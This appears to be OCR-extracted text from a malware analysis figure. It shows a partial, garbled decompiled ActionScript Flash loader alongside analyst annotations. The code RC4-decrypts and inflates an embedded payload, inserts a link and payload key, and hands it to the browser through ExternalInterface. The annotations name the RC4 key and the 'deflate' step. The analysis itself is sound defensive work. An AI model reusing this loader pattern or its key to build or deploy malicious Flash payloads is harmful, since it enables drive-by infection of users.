 ScriptLimits
DoABC2 (merged)
SymbolClass
scripts
mx
core
ByteArrayAsset
IFlexAsset
mx_internal
package_1
class_8
package_1
package_2
class_10
class_11
class_12
class_13
class_14
class_9
class_1
Traits Constants
private var var_12:O
private var var_11:O
private var var_13:Class;
private var var_16:String;
public final function method_12() : Boolean
instance initializer
12 private var var_11:Object;
13
14 private var var_13:Class;
15
16 private var var_16:String;
17
18 public function class_9(param1:Object, param2:Object)
19 {
20 var_13 = class_15;
super();
this.var_11 = param1;
this.var_12 = param2;
if(false === this.method_12(
{
return;
27
this.var_16 = class_2.method_7(-1820302827);
var _loc5_:package_1 = new package_1();
var _loc6_:ByteArray = new var_13() ByteArray;
_loc6_ = _loc5_.method_13(_loc6_,this.var_16);
_loc6_.uncompress(class_2.method_7(-1820302838));
var _loc3_:String = _loc6_.toString();
var _loc4_:String = class_2.method_7(-1820302795);
35 _loc3_ = _loc3_.replace(class_2.method_7(-1820302814),this.var_11.link.pnw18);
36 _loc3_ = _loc3_.replace(class_2.method_7(-1820302812),this.var_11.key.payload);
37 _loc4_ = _loc4_.replace(class_2.method_7(-1820302826),escape(_loc3_));
38 ExternalInterface.call(class_2.method_7(-1820302790) + _loc4_ + ")");
RC4 key is retrieved
using method_7. In this
case is
“qnigpeuktueb551166“
RC4 decryption
routine is invoked
and then data is
uncompressed
RC4 encrypted data
(_local6_) and RC4
key (var_16)
The algorithm that is
passed as value to
the uncompress
routine is retrieved
under method_7
which uses the XOR
key to get the offset
of the decrypted
string. In this case is
“deflate”